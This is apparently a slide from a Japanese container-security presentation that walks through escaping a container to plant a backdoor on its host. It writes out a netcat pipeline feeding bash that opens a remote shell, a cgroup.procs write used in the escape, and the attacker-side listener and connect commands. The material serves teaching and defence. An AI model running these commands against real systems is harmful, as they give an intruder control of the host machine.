 以下のようなコマンドをそれぞれ攻撃者端末及びコンテナ内て実行することでホストに対してバックドアを仕掛け、
攻撃者端末からホストに侵入することができます。
コンテナ（攻撃者端末のターミナル1から侵入）
cat <<EOF > /cmd
#!/bin/sh
nc -l 9023 ¦ bash ¦ nc <攻撃端末IP> 8023
EOF
sh -c "echo $$ > /sys/fs/cgroup/rdma/x/cgroup.procs"
# nc -l 8023
攻撃者端末（ターミナル2）
# nc 192.168.2.154 9023
攻撃者端末（ターミナル3）
Attacker
Container Host（Worker Node #1）
Web
cmd
8023ポート待ち受け
Back Door
（9023ポート待ち受け） 9023ポート宛通信
バックドアを作成
2.3. コンテナへの攻撃事例 -②コンテナホストを乗っ取る-
先ほど取得したホストのIPアドレス
 